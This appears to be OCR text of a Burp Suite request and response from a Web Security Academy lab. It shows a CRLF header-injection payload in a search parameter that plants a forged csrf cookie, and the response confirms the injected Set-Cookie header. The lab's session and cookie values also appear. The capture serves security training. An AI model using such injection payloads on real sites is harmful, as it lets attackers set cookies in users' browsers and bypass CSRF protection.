 Request
Pretty Raw Hex \n
1 GET /?search=
123%0d%0aSet-Cookie:%20csrf=what_ever;Same-Site=None
HTTP/2
2 Host:
0a2f003003bd910480184ea7002a0062.web-security-academy.net
3 Cookie: csrf=AV1aJuuYyRUjlhnxULNrXrHXBCsDk9xa; session=
UlOre4UBaEczZkNVj8XjN2smWYnFS13k
4 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft
Edge";v="121", "Chromium";v="121"
5 Sec-Ch-Ua-Mobile: ?0
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=123
3 Set-Cookie: csrf=what_ever;Same-Site=None; Secure;
HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3444
7
8 <!DOCTYPE html>
9 <html>